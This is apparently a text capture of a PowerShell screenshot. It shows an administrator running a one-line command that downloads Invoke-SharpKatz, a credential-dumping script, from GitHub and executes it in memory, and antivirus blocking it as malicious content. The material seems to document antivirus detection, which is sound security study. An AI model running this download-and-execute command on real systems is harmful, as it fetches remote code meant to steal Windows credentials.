 Administrator: Windows PowerShell
PS C:\> IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/crimsoncore/Invoke-SharpKatz/refs
/heads/main/Invoke-SharpKatz.ps1");Invoke-SharpKatz
IEX : At line:1 char:1
+ function Invoke-SharpKatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString("https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Invoke-SharpKatz : The term 'Invoke-SharpKatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:150
+ ... oke-SharpKatz/refs/heads/main/Invoke-SharpKatz.ps1");Invoke-SharpKatz
+                                                          ~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-SharpKatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\> _